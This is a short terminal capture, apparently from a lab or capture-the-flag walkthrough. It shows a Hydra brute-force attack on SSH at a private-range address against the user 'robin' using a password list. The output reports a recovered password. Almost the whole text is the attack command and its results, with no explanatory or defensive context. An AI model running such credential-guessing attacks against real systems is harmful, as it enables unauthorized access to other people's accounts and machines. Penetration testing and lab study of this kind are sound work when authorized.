 root@kali:~# hydra -l robin -P p_lists.txt 192.168.122.140 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-27 01:52:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:0), ~3
2 tries per task
[DATA] attacking ssh://192.168.122.140:22/
[22][ssh] host: 192.168.122.140   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-07-27 01:52:31
root@kali:~#